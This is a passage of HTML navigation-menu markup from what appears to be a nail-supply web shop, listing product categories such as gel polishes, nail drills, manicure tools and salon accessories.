		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
